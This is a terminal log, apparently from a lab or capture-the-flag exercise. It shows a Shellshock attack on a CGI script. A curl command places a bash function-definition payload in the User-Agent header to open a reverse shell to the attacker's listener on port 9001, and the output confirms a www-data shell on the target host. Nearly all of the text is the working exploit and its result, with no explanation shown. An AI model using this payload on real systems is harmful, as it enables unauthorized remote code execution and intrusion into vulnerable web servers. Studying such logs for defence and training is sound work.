 root@kali:~# curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.1.8/9001 0>&1' http://192.168.1.104/cgi-bin/test/test.cgi
root@kali:~# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.104] 50548
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/usr/lib/cgi-bin$